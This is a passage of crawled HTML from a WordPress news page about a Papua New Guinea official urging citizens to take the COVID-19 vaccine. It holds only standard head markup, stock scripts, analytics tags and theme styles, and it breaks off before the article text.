

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/
body_size: 36096
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>PNG Controller calls on citizens to take COVID-19 vaccine | PINA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pina.com.fj/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pina.com.fj/wp-content/uploads/2021/06/Pina-Logo-Favicon-1.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pina.com.fj/wp-content/uploads/2020/02/PINA-logo-140x140-1.png"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Feed" href="https://pina.com.fj/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; Comments Feed" href="https://pina.com.fj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PINA &raquo; PNG Controller calls on citizens to take COVID-19 vaccine Comments Feed" href="https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pina.com.fj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pina.com.fj/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css' href='https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pina.com.fj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pina.com.fj/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pina.com.fj/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pina.com.fj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pina.com.fj/wp-content/themes/pacnews/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='lgc-unsemantic-grid-responsive-tablet-css' href='https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/unsemantic-grid-responsive-tablet.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pina.com.fj/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PHP78TJB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pina.com.fj"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PHP78TJB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pina.com.fj/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pina.com.fj/wp-json/wp/v2/posts/4182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pina.com.fj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://pina.com.fj/2021/08/04/png-controller-calls-on-citizens-to-take-covid-19-vaccine/" />
<link rel='shortlink' href='https://pina.com.fj/?p=4182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pina.com.fj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpina.com.fj%2F2021%2F08%2F04%2Fpng-controller-calls-on-citizens-to-take-covid-19-vaccine%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />		<!--[if lt IE 9]>
			<link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/lightweight-grid-columns/css/ie.min.css" />
		<![endif]-->
	    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pina.com.fj\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/pina.com.fj\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="ee1612f6fe";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap 